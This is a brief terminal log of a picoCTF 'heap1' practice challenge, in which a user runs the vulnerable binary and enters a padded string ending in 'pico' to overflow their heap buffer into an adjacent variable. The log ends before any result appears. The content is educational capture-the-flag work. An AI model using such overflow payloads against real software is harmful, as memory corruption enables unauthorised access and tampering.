 theshyhat-picoctf@webshell:~/heap1$ nano chall.c
theshyhat-picoctf@webshell:~/heap1$ ls
chall  chall.c
theshyhat-picoctf@webshell:~/heap1$ echo 'we got the flag' > flag.txt
theshyhat-picoctf@webshell:~/heap1$ ./chall
Welcome to heap1!
I put my data on the heap so it should be safe from any tampering.
Since my data isn't on the stack I'll even let you write whatever info you want to the heap, I already too
 of using malloc for you.
Heap State:
+-------------+----------------+
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x55b5c0b8f6b0  ->   pico
+-------------+----------------+
[*]   0x55b5c0b8f6d0  ->   bico
+-------------+----------------+
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be modi
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 2
Data for buffer: 123456789A123456789B123456789C12pico